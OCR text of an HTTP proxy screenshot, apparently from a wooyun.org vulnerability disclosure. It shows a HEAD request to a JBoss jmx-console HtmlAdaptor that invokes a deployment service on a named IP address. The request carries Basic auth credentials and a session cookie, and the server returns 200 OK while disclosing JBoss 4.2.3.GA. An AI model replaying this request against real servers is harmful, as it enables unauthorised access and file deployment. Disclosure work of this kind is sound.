 Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://180.153.19.34/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDep
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Cookie: JSESSIONID=5434E6E4B70D7850A1274222D6AFFD8E
Authorization: Basic YWRtaW46aW52b2tlcmluZw==
Host: 180.153.19.34
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-2.0
Set-Cookie: JSESSIONID=5434E6E4B70D7850A1274222D6AFFD8E; Path=/
Content-Type: text/html
Content-Length: 1375
Date: Mon, 18 May 2015 14:56:24 GMT
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad